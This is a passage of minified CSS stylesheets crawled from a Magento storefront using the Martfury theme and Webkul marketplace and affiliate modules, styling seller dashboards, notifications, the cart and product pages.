#maincontent>div.columns{margin-top:20%}}@media all and (max-width:470px),print{.account.page-layout-2columns-left .page-wrapper #maincontent>div.columns{padding-top:18%}}@media all and (max-width:380px),print{.account.page-layout-2columns-left .page-wrapper #maincontent>div.columns{padding-top:25%}}@media all and (max-width:380px),print{.account.page-layout-2columns-left .page-wrapper #maincontent>div.columns{padding-top:25%}}@media all and (max-width:300px),print{.account.page-layout-2columns-left .page-wrapper #maincontent>div.columns{padding-top:45%}}.aff_btn:hover{background-color:#eee}.aff_head{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_MpAffiliate/images/emails_big.png") no-repeat 8px center;display:block;height:64px;padding-left:69px}.aff_graph_head{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_MpAffiliate/images/statistics_big.png") no-repeat 8px center;display:block;height:64px;padding-left:80px}.aff_banner_head{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_MpAffiliate/images/textbanner.png") no-repeat 8px center;display:block;height:64px;padding-left:80px}.aff_head_title{margin:0;padding-bottom:8px;color:#0b55c4;font-size:20px;font-weight:700;line-height:64px}.aff_dashboard-container{border:1px solid #ccc;padding:20px}.aff_popup_light{border:2px solid #ccc;overflow:visible;padding:10px;position:fixed;right:15%;top:15%;width:68%;z-index:65557;background-color:#000;bottom:15%;left:15%}.aff_bannerpopup_light{overflow:visible;padding:10px;position:fixed;right:30%;text-align:left;top:35%;width:40%;z-index:65557;background-color:#000;bottom:35%;left:30%;border:2px solid #ccc}.aff_bannerprev_light{overflow:visible;padding:10px;position:fixed;right:30%;text-align:left;top:20%;width:500px;height:350px;z-index:65557;background-color:#000;bottom:20%;left:30%;border:2px solid #ccc}.aff_popup_fade{background-color:#000;display:none;height:100%;left:0;opacity:.7;position:fixed;top:0;width:100%;z-index:1001}.aff_popup_delete{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_MpAffiliate/images/closebox.png") no-repeat scroll rgba(0,0,0,0);cursor:pointer;height:30px;width:30px;position:absolute;right:-15px;top:-15px}.aff_popup_content{overflow:auto;background-color:#fff;height:100%;width:100%}.aff_popup_content_div{text-decoration:none;padding:10px;border:1px solid #ccc;margin-left:auto;margin-right:auto;position:relative;top:15%;bottom:15%;overflow:hidden}.wk_fieldset{margin:0;padding:8px 10px 12px 12px;border-top:none}.wk_btn_container .wk_unapprove{margin-left:18px;min-width:52%}.wk_btn_container .wk_approve{margin-left:18px;min-width:52%}.wk_btn_container{padding:0 !important;width:100% !important}.wk_btn_container1 .wk_unapprove{margin-left:18px;width:100px}.wk_btn_container1 .wk_approve{margin-left:18px;width:100px}.opacity{opacity:.4}#preview-block .close_block{background-color:#de5400;border:2px solid #de5400;border-radius:14px;color:#fff;font-size:.7em;font-weight:700;height:14px;line-height:14px;position:absolute;right:-16px;top:-16px;width:12px;cursor:pointer}.nicEdit-main{width:100% !important}.wk_first_td_th{border-left:none !important}.wk_achor{text-decoration:none !important}.default_right,.default_cross{cursor:auto !important}.wk_button_a{background:none repeat scroll 0 0 #f18200;color:#fff;cursor:pointer;font-weight:inherit;margin:0;overflow:visible;padding:3px;width:auto}.wk_button_a:hover{color:#fff}#preview-block{border:4px solid #000;background:none repeat scroll 0 0 #fff;left:50%;opacity:1 !important;position:fixed;text-align:center;top:50%;z-index:2147483647 !important}.opacity{opacity:.4}#preview-block .close_block{background-color:#de5400;border:2px solid #de5400;border-radius:14px;color:#fff;font-size:.7em;font-weight:700;height:14px;line-height:14px;position:absolute;right:-16px;top:-16px;width:12px;cursor:pointer}.wk_box{background-image:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_MpAffiliate/css/<?php echo Mage::getBaseUrl('skin').'/adminhtml/default/default//images/ajax-loader-tr.gif'?>");background-positimargin-top:20%;on:center center;background-repeat:no-repeat}#wkaff_hide{display:none;margin:-26px 0 0 147px;position:absolute;text-align:left;width:auto;z-index:9999}.wk_marquee{height:25px;width:600px;overflow:hidden;position:relative}.wk_marquee div{display:block;width:200%;height:30px;position:absolute;overflow:hidden;animation:marquee 8s linear infinite;-webkit-animation:marquee 8s linear infinite}.wk_marquee p{float:left;width:50%}@keyframes marquee{0%{left:0}100%{left:-100%}}@-webkit-keyframes marquee{0%{left:0}100%{left:-100%}}.wk_msg_heading{font-weight:700;color:#f18200}.wk_aff_pay{cursor:pointer}.wk_pay_content .form-list .input-box,.wk_pay_content .form-list .input-box input,.wk_pay_content .form-list .input-box textarea{width:99%}.banner_filter a{display:inline-block;color:#5f5d5c;text-decoration:none !important}.banner_filter{font-weight:700;background-color:#f5f5f5;padding:10px;margin-bottom:10px}.banner_filter a:hover{display:inline-block;color:#ea7900}.banner_filter strong{display:inline-block;color:#ea7900}div.banner_filter span{display:inline-block;margin-left:5px;margin-right:5px}.wk_mpaffiliate_block{z-index:5;border-left:1px solid #ccc;display:none;margin-left:8px;position:absolute;width:30%;left:125px;background:#f5f5f5;top:0}.wk_mpaffiliate_block:after,.wk_mpaffiliate_block:before{border:1px solid transparent;content:" ";height:0;left:-1px;margin-top:-25px;position:absolute;width:0}.wk_mpaffiliate_block:after{border-left-color:#fff;border-width:7px;top:36px}.wk_mpaffiliate_block{width:80% !important}.wk_mpaffiliate_block:before{border-left-color:#ccc;border-width:9px;top:34px}ul.sub-menu{padding-left:5px}.mass-action-btn{padding:7px;float:left}.mass-action-option{width:132px;float:left;margin:5px 0;margin-right:10px}.pager p.toolbar-amount{position:relative !important}.pager .limiter{float:right}.showData{padding-bottom:20px;word-wrap:break-word}.showdata{float:left;margin-left:10px;height:150px;cursor:pointer;padding:5px;border:1px solid #ccc;width:10%;display:inline-block;overflow:overlay}.showfield{border:1px solid red !important}.wk-mpaffiliate.message{text-align:left!important;display:INLINE-BLOCK!important;margin-right:10px!important}.mpaffiliate-marketplace-navigation{position:relative}#all-banner{margin-top:50px}.wk-affiliate-terms-label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.account-nav.wk-affiliate-main{top:60px}.wk-mp-aff-searchbox{padding:10px 0}.wk-order-info-title{font-size:1.8rem;font-weight:600;margin-bottom:10px}@media only screen and (min-width:768px){.wk-mp-design .wk-box{width:48%!important}}@media only screen and (max-width:767px){.wk-order-title-block{display:none}}.wk-mp-design .order-actions-toolbar,.wk-mp-design .actions,.wk-mp-page-title,.wk-sales,.wk-orderbox-details .name,.wk-ship-row{display:inline-block;width:100%}.wk-mp-design .block-order-details-view{margin-bottom:0!important}.wk-mp-design .table-wrapper{overflow:auto}@media only screen and (min-width:768px){.wk-mp-design .order-details-items.ordered .order-title{display:none}}.wk-mp-design .order-details-items.ordered{border:1px solid #ccc;padding:25px}.wk-mp-design .block-order-details-view .block-content .box{margin-bottom:30px}.wk-mp-design .fieldset>.legend{box-sizing:border-box;float:left;font-size:1.8rem;font-weight:300;line-height:1.2;margin:0 0 20px;padding:0;width:100%}.wk-mp-design .fieldset>.field:not(.choice)>.label{float:none}.wk-mp-design .fieldset>.field>.label,.fieldset>.fields>.field>.label,.wk-mp-model-popup .fieldset>.field>.label,.fieldset>.fields>.field>.label{display:inline-block;margin:0 0 8px;width:auto!important}.wk-mp-model-popup .fieldset{overflow:auto}.wk-mp-page-title h2{float:left;margin:0}.wk-mp-dashboard-diagram-chart{width:80%}.wk-refundtotal-td1{width:88%;padding:5px!important}.wk-refundtotal-td2{width:10%;padding:5px!important}.wk-refundtotal-td2.a-right,.wk-grandtotal-divider .a-right{text-align:right}.wk-grandtotal-divider .a-left{text-align:left}.wk-grandtotal-divider{border-top:1px solid #e3e3e3}tr:nth-child(odd) .wk-refundtotal-td1,tr:nth-child(odd) .wk-refundtotal-td2{background-color:#f1f1f1}.wk-refundtotal-container th,.wk-refundtotal-container td{border:none!important}.wk-mp-design2{margin-top:20px}.wk-mp-design input[type=email],.wk-mp-design input[type=search],.wk-mp-design input[type=number],.wk-mp-design input[type=password],.wk-mp-design input[type=tel],.wk-mp-design input[type=text]{width:99%}.wk-mp-design .wk-mp-fieldset .control{width:100%!important;overflow:auto}.wk-mp-design .mceLayout{width:100%}.marketplace-marketplaceaccount-printorder{background:0 0}.wk-mp-error-msg{color:red;font-weight:600}.questimg{padding:0 10px;cursor:pointer}.views{background-color:#7f7f7f;border:1px solid;color:#fff;display:none;margin-left:32.7%;position:absolute;width:29%;border-left-color:#bce8f1;border-width:10px;overflow:hidden}#wk-mp-print-order{text-align:left;border:1px solid #ccc}.wk-profile-alert{padding:10px;border:1px solid #faebcc;margin-bottom:20px;border-radius:4px;vertical-align:bottom;color:#8a6d3b;background:#fcf8e3;line-height:1.42857143}.wk-close:hover,.wk-close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}.wk-profile-alert strong{font-weight:700}.wk-txt-trans{text-transform:uppercase}.wk-mp-body input[type=checkbox]{margin-right:5px}.wk-mp-body td{text-align:center;padding:5px 7px;border-color:#fff;border-style:solid;border-width:0 1px 1px 0;background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/filter-row-bg.png") repeat-x #e3eff1;background-color:#e3eff1;border-bottom:none}#wk-mp-tr-heading{background-color:#eee}#wk-mp-tr-heading th{border-color:#d1cfcf;border-style:solid;border-width:1px;font-size:.9em;font-weight:700;padding:3px 9px}.wk-mp-list-table{width:100%;border:1px solid #ccc}.wk-mp-list-table thead span{font-weight:700}.wk-mp-list-container-table{margin-top:15px;margin-bottom:2px;clear:both}td.wk-mp-td-last{border-right:1px}.wk-mp-td-span{width:50%;float:left}.wk-mp-td-span input{width:60%}.wk-mp-label{background:none repeat scroll 0 0 #f18200;border:1px solid #de5400;color:#fff;cursor:pointer;display:inline-block;margin:2px 15px;padding:1px 5px}.wk-content th{border-left:1px solid #ccc;padding:5px;border-bottom:1px solid #ccc}.wk-row-view td{border-left:1px solid #ccc;padding:5px;border-bottom:1px solid #ccc}.wk-check-first-td{border-left:none;border-right:1px solid #ccc}.wk-first-td{width:26%;border-left:none}.wk-last-tr{border-bottom:none}.wk-pro-divide1{width:40%;float:left;overflow:hidden}.wk-pro-divide2{width:60%;float:left;overflow:hidden}.wk-pro-divide2 a{text-decoration:none}a:hover{color:#ea7900}.wk-emptymsg{color:#df2111;font-weight:700;font-size:14px;text-transform:uppercase}.wk-row-view .label .image{height:55px;margin:2px;width:55px;border:1px solid #ccc}.wk-row-view .label img{cursor:pointer}.wk-title-label{color:#6b6b63;font-size:14px}.wk-label{font-size:14px}.wk-ordertitle-label{color:#6b6b63}.wk-orderbox-details .color{font-size:16px}.wk-order-creditmemo-button{width:100%;display:inline-block}.wk-order-creditmemo-button button{float:right}.wk-dash-orderstatus{padding:4px;padding-right:0;float:left;width:21%}.wk-dash-label{display:block;font-weight:700;margin-top:5px}.wk-dash-label .status{color:#fff;text-align:center;padding:6px 3px;border-radius:3px}.wk-dash-label .status.complete{background-color:#5aca5a}.wk-dash-label .status.processing{background-color:#4f9ee7}.wk-dash-label .status.pending,.wk-dash-label .status.new,.wk-dash-label .status.pending-payment,.wk-dash-label .status.holded,.wk-dash-label .status.payment-review{background-color:#f8af2e}.wk-dash-label .status.canceled{background-color:#dd4c4c}.wk-dash-label .status.closed{background-color:#dd4c4c}.wk-dash-label .status.fraud{background-color:#dd4c4c}.wk-dash-label .status.paypal-canceled-reversal{background-color:#f8af2e}.wk-dash-label .status.paypal-reversed{background-color:#f8af2e}.wk-dash-label .status.pending-paypal{background-color:#f8af2e}.askque{float:right;position:relative}.wk-sale-css{background:#4f9ee7;float:left;font-size:20px;text-align:center;width:30.5%;color:#fff;padding:1%;border-radius:3px;line-height:20px;text-transform:uppercase}.wk-todaysale{margin-right:1%}.wk-sale-color{display:inline-block;text-align:left}.wk-sale-label{font-size:15px}.wk-weeksale{margin-right:1%}.wk-total-sale-css{float:left;font-size:20px;text-align:center;width:47.3%;color:#fff;padding:1%;border-radius:3px;text-transform:uppercase;margin-bottom:5px}.wk-totalsale{margin-right:1%;background:#dd4c4c}.wk-todaysale-bg{background:url('../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/Sprite-Seller-Front-Panel.png') 0 -20px;height:42px;width:33px;display:inline-block}.wk-weeksale-bg{background:url('../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/Sprite-Seller-Front-Panel.png') 0 -20px;height:42px;width:33px;display:inline-block}.wk-monthsale-bg{background:url('../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/Sprite-Seller-Front-Panel.png') 0 -20px;height:42px;width:33px;display:inline-block}.wk-remainsale{background:#5aca5a}.wk-mp-btn{float:right;margin-left:5px!important}.wk-category{max-height:200px;overflow:auto;clear:both;display:block}#wk-category-label{background:#b8e8b7;border:1px solid green;border-radius:7px;padding:0 4px;display:inline-block}.wk-cat-container{position:relative}.wk-plus{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/elbow-plus.gif") no-repeat scroll 0 0 transparent;display:block;height:18px;width:15px;float:left;cursor:pointer}.wk-plusend{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/elbow-end-plus.gif") no-repeat scroll 0 0 transparent;display:block;height:18px;width:15px;float:left;cursor:pointer}.wk-minus,.wk-minusend{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/elbow-end-minus.gif") no-repeat scroll 0 0 transparent;display:block;height:18px;width:15px;float:left;cursor:pointer}.wk-no{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/elbow-end.gif") no-repeat scroll 0 0 transparent;display:block;height:18px;width:15px;float:left}.wk-foldersign{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/leaf.gif") no-repeat scroll 0 0 transparent;display:block;float:left;height:15px;margin-left:5px;margin-top:3px;width:16px}.wk-node-loader{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/loading.gif") no-repeat scroll 0 0 #fff;display:block;height:17px;left:15px;position:absolute;width:17px}.nicEdit-wk-nice-textarea{box-shadow:0 0 1px 1px #ccc inset}.wk-elements{margin-left:5px}.wk-cat-name{float:left}.image-set .setimage{padding:5px;float:left;position:relative}.wk-imagedelete{font-weight:900;left:46px;position:absolute;top:0;display:inline-block;cursor:pointer}.wk-imagedelete img{width:20px}.wk-imagedeleteload{font-weight:900;left:24px;position:absolute;top:22px;cursor:pointer}.wk-link-title{float:left}.radio.wk-sample-type{float:left}.wk-download-url{width:70%!important;display:inline-block}.wk-link-url-block label{float:left}.wk-link-url-block .row{margin-bottom:5px}.wk-link-url-block input[type=radio]{vertical-align:middle;line-height:normal;top:2px}.wk-link-url-block input[type=url]{margin-top:-4px}.wk-mp-link-delete{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/icon-trash.png") repeat scroll center center rgba(0,0,0,0);cursor:pointer;display:inline-block;height:16px;width:14px}.wk-mp-link-body input[type=checkbox]{margin-right:5px}.wk-mp-link-title{width:95%}.wk-mp-link-price{width:45px}.wk-mp-link-download{width:70px}.wk-mp-link-body td{text-align:left;vertical-align:top;padding:2px 4px;border-color:#dadfe0;border-style:solid;border-width:0 1px 1px 0;background:none repeat scroll 0 0 #fff !important;word-break:break-all}.wk-mp-sample-body input[type=checkbox]{margin-right:5px}.wk-mp-sample-body td{text-align:center;padding:2px 4px;border-color:#dadfe0;border-style:solid;border-width:0 1px 1px 0;background:none repeat scroll 0 0 #fff !important;word-break:break-all}#wk-mp-links{background:#6f8992;line-height:21px;padding-left:10px}#wk-mp-links span{color:#fff;font-weight:700}#wk-mp-links-container{border:1px solid #d6d6d6;min-height:100px}.wk-mp-link-label{width:50%;background:none repeat scroll 0 center rgba(0,0,0,0);padding-bottom:5px;padding-left:5px;padding-top:5px}.wk-mp-link-value{padding:5px;background:none repeat scroll 0 center rgba(0,0,0,0)}.wk-mp-links-topbody{clear:both}.wk-mp-design .validation-advice{text-align:left}.wk-mp-link-titleblock{width:75%}.wk-mp-headcus{background:#e7efef none repeat scroll 0 0;clear:both;display:inline-block;padding-left:0;padding-right:0;width:100%}.wk-mp-headcus input{width:98%}.wk-mp-headcus>li{float:left;text-align:center;padding:5px 3px;margin:0;width:19%;list-style:none}.wk-mp-option-box{border:1px solid #cddddd}.wk-mp-headcus.ul-first{background:none repeat scroll 0 0 #cfdddc;font-weight:700}.mp-edit-associate-ul{border:1px solid #ccc;margin-top:15px;background-color:#ededed}.mp-edit-associate-div1{padding:5px}.mp-edit-associate-div2{width:20%;float:left}.wk-mp-order-info-box{background:#fff;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}.wk-mp-order-info-box h2{font-weight:700;font-size:13px}.wk-mp-fieldset .button{margin:5px 0}.wk-orderbox-details .name p{margin-bottom:0!important}.wk-mp-btn{margin:2px}.profileimage-set .setimage{padding:5px;float:left;position:relative;width:97%}.profileimage-set .wk-profileimagedelete{font-weight:900;right:-3px;position:absolute;top:5px;display:inline-block;cursor:pointer}.logoimage-set .setimage{padding:5px;float:left;position:relative;width:97%}.logoimage-set .wk-logoimagedelete{font-weight:900;left:130px;position:absolute;top:0;display:inline-block;cursor:pointer}.control .prev-img{position:relative;width:15%}.control .wk-banner{position:relative;width:100%;padding:5px 0}.profile .control-notification{font-size:12px;font-weight:400;color:red}.country-img-prev{vertical-align:middle;width:5%}#countrypic{width:94.5%!important}.color-pick{border:3px solid #ccc;border-radius:5px;cursor:pointer;display:inline-block;height:30px;vertical-align:middle;width:30px;margin-top:5px}@media only screen and (max-width:599px){.mpfeedback .wk-span{width:40%!important}}@media only screen and (min-width:0px) and (max-width:479px){.wk-list-th-display1{display:none}.wk-mp-fieldset .button{width:100%!important;margin:5px 0}.wk-mp-fieldset .button span{width:100%!important}.wk-dash-label .status{width:100%!important}.example-plot{width:277px!important;height:150px!important}button.askque.button{width:100%}.wk-feedback-details .mpfeedback{width:100%!important}}@media only screen and (min-width:0px) and (max-width:640px){.wk-list-th-display{display:none}.wk-mp-page-title h1{text-align:center;float:none!important;border-bottom:none!important}.modal-header h4{font-size:14px!important}}@media only screen and (min-width:959px) and (max-width:1230px){.wk-mp-list-table input[type=text],.wk-mp-list-table input[type=file],.wk-mp-list-table textarea,.wk-mp-list-table select{width:100%!important}}@media only screen and (min-width:479px) and (max-width:696px){.example-plot{width:400px!important;height:220px!important}}@media only screen and (min-width:641px) and (max-width:696px){.example-plot{width:500px!important;height:300px!important}}@media only screen and (min-width:771px) and (max-width:905px){.example-plot{width:450px!important;height:250px!important}}@media only screen and (min-width:0px) and (max-width:959px){.wk-mp-design table{font-size:12px!important}.wk-feedback-details{width:100%;float:none;border-bottom:1px solid #ccc}.wk-feedback-details .mpfeedback{width:40%;border-right:none}.wk-feedback-desc{float:none;width:100%;padding:5px 0}.wk-dash-orderstatus{width:100%!important;padding-left:0}.wk-orderbox-details{width:100%!important;padding-left:0}.wk-orderbox-total{width:100%!important;text-align:left!important}.wk-mp-page-title h1{border-bottom:none!important}#wk-load-conf{left:25%!important;top:514px!important}.wk-mp-label{padding:0!important;margin:0!important}.wk-first-td{width:14%!important}.wk-row-view .label .image{height:auto!important;width:95%!important}.wk-pro-divide1{width:100%!important}.wk-mp-links-topbody input,.wk-mp-links-topbody textarea,.wk-mp-links-topbody select{width:100%!important}.wk-mp-list-table input[type=text],.wk-mp-list-table input[type=file],.wk-mp-list-table textarea,.wk-mp-list-table select{width:100%!important}.wk-mp-list-table input[type=checkbox],input[type=radio]{width:10px!important}}.wk-ship-fade{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;z-index:1001;-moz-opacity:.7;opacity:.7;filter:alpha(opacity=70)}.wk-ship-light{display:none;position:fixed;top:25%;left:15%;right:15%;padding:10px;border:2px solid #fff;background:#ccc;z-index:1002;overflow:visible;width:70%}label.wk-ship-post-meta span.wk-ship-delete{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/img/sprite.png") no-repeat scroll -307px 4px transparent;cursor:pointer;float:right;height:19px;opacity:.69}.prdouctbackground h4{display:inline-block;width:80%}.prdouctbackground .wk-ship-post-meta{display:inline-block;width:10%;float:right}.wk-ship-row input{display:inline-block;width:80%!important}label.wk-ship-post-meta span{padding:3px 0 3px 25px}.wk-ship-rowlabel{float:left;width:117px}.wk-ship-Label{font-weight:700}.wk-ship-field:before{content:":";float:right;font-weight:600;letter-spacing:20px}.wk-ship-rowinput{clear:both;height:24px;line-height:24px;margin:.4em 0 !important;width:420px}.wk-ship-row .wk-ship-label,.wk-ship-row .wk-field{display:inline-block;width:150px}.wk-ship-row .wk-ship-field{width:auto}.wk-ship-row .wk-ship-field input{width:200px}.wk-ship-field:before{content:":";float:right;font-weight:600;letter-spacing:20px}.wk-ship-field .validation-advice{display:inline-block;background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/arrow.gif") no-repeat scroll 2px center transparent}.wk-ship-row .wk-ship-field>#image{width:235px!important}.thumbnail-preview{padding-bottom:3rem;text-align:center}.thumbnail-preview-image-block{border:1px solid #ccc;border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;margin:0 auto 2rem;max-width:58rem;padding:2rem}img.thumbnail-preview-image{max-height:54rem}#downloadable_items-content,#super_config{overflow:auto;width:100%}.notification-link{position:relative}.notification-block{position:absolute;left:125px;top:-2px}.notification-block:hover{background:0 0}.notification-block .notify-point{background-color:#fff;border-width:1px 0 0 1px;border-style:solid;border-color:#b0b3b5;position:absolute;width:13px;height:13px;left:-8px;top:17px;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.notifications-action:hover{background:none!important}.notification-block.active{z-index:500}.notification-block .notification-count{background-color:#e22626;border-radius:1em;color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;left:50%;margin-left:.3em;margin-top:-1.1em;padding:.2em .3em;position:absolute;top:25%}.notifications-action{color:#41362f;height:3.3rem;padding:.75rem 2rem .65rem}.marketplace-dropdown{padding-right:3.3rem;border:1px solid transparent;border-bottom:none;border-radius:0;box-shadow:none;color:#41362f;display:inline-block;font-size:1.3rem;font-weight:400;letter-spacing:-.025em;padding:.7rem 3.3rem .8rem 1.5rem;position:relative;vertical-align:baseline;height:10px}.marketplace-dropdown-wrap .marketplace-dropdown-menu{left:auto;right:0}.marketplace-dropdown-menu{background-color:#fff;border:1px solid #b0b3b5;box-shadow:1px 1px 5px rgba(0,0,0,.5);display:none;line-height:1.36;margin-top:-1px;min-width:120%;padding:.5rem 1rem;position:absolute;top:-55%;transition:all .15s ease;z-index:1;left:55px;border-radius:4px}@media only screen and (max-width:768px){.notification-block .marketplace-dropdown-menu{width:25rem!important;left:-90px!important;top:39px!important}.notification-block .notify-point{left:41%!important;top:-10px!important;transform:rotate(-45deg)!important;-ms-transform:rotate(-45deg)!important;-webkit-transform:rotate(45deg)!important}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :portrait){.notification-block{left:110px}.notifications-img{max-width:20px!important}}.notification-block .marketplace-dropdown-menu{width:32rem}.marketplace-dropdown-menu>li{display:block}.notifications-entry{line-height:1.36;padding:1.2rem 2rem .8rem;position:relative;transition:background-color .1s linear;transition:border-right .1s ease;border-bottom:1px solid #bbb;margin-bottom:0!important}.notifications-entry:hover{border-right:.4rem solid #eb5202}.notifications-entry:last-child{border-bottom:none}.notifications-entry-title{color:#632e18;display:block;font-size:1.4rem;font-weight:600;margin-bottom:.7rem;margin-right:1em}.notifications-entry ._cutted{cursor:pointer}.notifications-entry-description{color:#333;font-size:1.1rem;margin-bottom:.8rem;width:95%}.notifications-entry-description-start{padding:0!important;font-size:1.3rem!important;font-weight:600!important}.notifications-entry-description-start .wk-focus{color:#ea7900}.notifications-entry-time{color:#777;font-size:1.1rem}.notifications-close{line-height:1;padding:1rem;position:absolute;right:0;top:.6rem;background-color:transparent;border:none;border-radius:0;box-shadow:none;margin:0}.notifications-close:hover{background:none!important;border:none}.notification-block .not-available{color:#ee4726}.wk-mp-design .total-selected{display:inline-block;margin-top:5px;margin-left:10px;font-weight:600;position:absolute}.sidebar>li{list-style:none}.wk-action{text-align:center;width:100%;display:inline-block}.no-display{display:none}.wk-border-box-sizing{box-sizing:border-box !important}.wk-border-box-sizing *{box-sizing:border-box !important}.wk-border-box-sizing .mce-tinymce button:hover{border:none}.wk-border-box-sizing .mce-tinymce .mce-splitbtn .mce-open{border:none}.wk-border-box-sizing .mce-branding-powered-by{display:none !important}.wk-mp-design .control.wk-border-box-sizing{overflow:hidden}.wk-order-product-details{box-sizing:border-box;padding-left:10px}.wk-order-item-block{display:inline-block;width:100%;margin-bottom:15px}.wk-order-item-block .item-options{display:inline-block;width:100%;margin-bottom:-5px;margin-top:5px}.wk-order-item-block .item-options>*{float:left}.wk-order-item-block .item-options>dd{clear:right;margin:0}.wk-order-item-block .item-options>dt{clear:left;margin:0 10px 5px 0}

--- FILE ---
content_type: text/css
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/admin_sidebar_signup.min.css
body_size: 219
content:
.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content{padding-top:6rem}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(1){border-radius:0}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(2){border-radius:0;border:1px solid #c53e3e;padding:15px 5px;padding:15px 15px 10px;background:#c53e3e;margin:3px 0}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul .authorization-link{border-radius:0;border:1px solid #c53e3e;padding:15px 15px 10px;background:#c53e3e;margin:3px 0}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li a{color:#fff}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(3),.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(4),.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(5),.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(6){border:1px solid #c53e3e;padding:15px 5px;padding:15px 15px 10px;background:#c53e3e;margin:3px 0}.block-minicart .block-content .cart-sum-wrap .actions .action{background:#c53e3e;border:1px solid #c53e3e}.block-minicart .block-content .cart-sum-wrap .actions .action:hover{color:#fff}.block-minicart .block-content .cart-sum-wrap .subtotal .amount .price{color:#000}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul .even.last{background:#fff;border:1px solid #fff}.action.showcart .counter.qty{background-color:#c53e3e}

--- FILE ---
content_type: text/css
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/catalog_product.min.css
body_size: 6491
content:
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");:root{--black-custom-color:#231f20;--font-weight-400:400;--font-weight-500:500;--font-weight-600:600;--font-weight-700:700;--white-color:#fff;--black-color:#000;--linear-gradient-button-color:linear-gradient(to right,#eb1b93,#fe1b08);--linear-gradient-carousel-button-color:linear-gradient(to bottom,#eb1b93,#fe1b08);--product-card-border-color:#a7a9ac;--discount-span-color:#f14705;--star-pink-color:#ff4081;--button-red-color:#c53e3e}body{font-family:"Poppins",sans-serif}#C .wrapper-breadcrums{display:block;background:#f5f5f5}.product.media{display:flex;flex-direction:column;align-items:center}.main-product-image{width:100%;max-width:100%;height:auto}.padding-main-custom{padding:0 2%}.product-multiple-image{max-width:100%;width:31%}.page-title-wrapper{display:flex;justify-content:start}.product-decription-section h3{margin-left:.1rem}.page-title{width:100%}.title-heading{font-size:1.65rem;font-weight:500;color:var(--black-custom-color)}.star-rating-section{display:flex;justify-content:start;width:max-content;align-items:center;gap:.2rem}.star-rating-section .rating-span{font-size:1rem;margin-left:.14rem}.star-rating-section .fa-star{color:var(--star-pink-color);font-size:1rem}.star-rating-section #black{color:var(--black-custom-color)}.page-title-wrapper .page-title span{font-weight:500}.product-info-price{border-bottom:none;margin-bottom:0 !important;padding-bottom:.1rem !important}.product-info-price .price-box{display:flex;align-items:center;margin-top:.38rem !important;margin-bottom:.1rem !important;gap:.62rem}.product-info-price .price-box .price-wrapper .price{background:linear-gradient(to right,#ea1b96,#ff1b01);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;font-weight:500;font-size:1.78rem}.product.attribute.overview{margin-top:.1rem}.product.attribute.overview .value{margin:1.5rem 0}.highlight-heading{font-size:2.3rem;color:var(--black-color);font-weight:var(--font-weight-500);text-transform:uppercase}.box-tocart .fieldset-add .custom-qty button{background-color:transparent !important}.box-tocart .fieldset-add input.input-text{font-weight:500 !important;height:26px !important;width:100px !important}.box-tocart .fieldset-add .custom-qty button{width:34px !important;line-height:2.3rem !important;height:26px !important}.box-tocart .fieldset-add .custom-qty button span{color:#000 !important;font-size:10px !important;font-weight:600 !important;line-height:1 !important}.box-tocart .fieldset-add input.input-text{border:1px solid #c1b8b8 !important}.instock-parent-container{display:flex;justify-content:start;gap:1rem;align-items:start}.instock-parent-container 